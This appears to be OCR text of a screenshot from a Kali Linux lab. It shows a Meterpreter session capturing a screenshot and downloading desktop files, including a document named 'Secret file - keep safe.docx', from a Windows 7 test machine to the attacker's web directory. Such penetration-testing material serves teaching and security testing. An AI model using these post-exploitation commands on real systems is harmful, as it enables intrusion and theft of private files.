 File Machine View Input Devices Help
Applications Places Terminal Mon 16:45 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter > screenshot -p /var/www/html/pentest/screenshot1.jpg
Screenshot saved to: /var/www/html/pentest/screenshot1.jpg
meterpreter > download c:\\users\\testwindows7\\desktop /var/www/html/pentest
[*] downloading: c:\users\testwindows7\desktop\desktop.ini -> /var/www/html/pentest/desktop.ini
[*] download   : c:\users\testwindows7\desktop\desktop.ini -> /var/www/html/pentest/desktop.ini
[*] downloading: c:\users\testwindows7\desktop\Secret file - keep safe.docx -> /var/www/html/pentest/Secret file - keep safe.docx
[*] download   : c:\users\testwindows7\desktop\Secret file - keep safe.docx -> /var/www/html/pentest/Secret file - keep safe.docx
[*] downloading: c:\users\testwindows7\desktop\~$cret file - keep safe.docx -> /var/www/html/pentest/~$cret file - keep safe.docx
[*] download   : c:\users\testwindows7\desktop\~$cret file - keep safe.docx -> /var/www/html/pentest/~$cret file - keep safe.docx
meterpreter >
$_
Right Ctrl